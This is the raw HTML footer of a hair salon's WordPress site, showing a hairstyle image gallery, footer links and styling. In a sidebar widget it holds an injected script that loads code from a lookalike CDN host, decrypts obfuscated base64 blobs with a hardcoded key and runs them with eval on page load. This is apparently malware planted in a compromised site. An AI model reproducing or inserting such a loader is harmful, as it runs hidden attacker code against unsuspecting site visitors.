				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>